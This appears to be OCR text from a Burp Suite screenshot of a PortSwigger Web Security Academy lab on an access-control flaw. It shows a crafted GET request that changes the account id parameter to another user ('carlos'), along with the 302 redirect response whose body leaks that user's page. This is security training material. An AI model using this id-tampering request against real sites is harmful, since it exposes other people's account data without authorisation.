 Send
Cancel
<
>
Target: https://0aa6002804832021800a7bc6006700e8.web-s
Request
Pretty
Raw
Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0aa6002804832021800a7bc6006700e8.web-security-academy.net
3 Cookie: session=zlezTbJCr9vUp3BsqHvqnnEKRWChJ4O3
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16
17
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Location: /login
3 Content-Type: text/html; charset=utf-8
4 Cache-Control: no-cache
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3655
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
User ID controlled by request parameter with data leakage in
redirect
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
API
1 match
Ready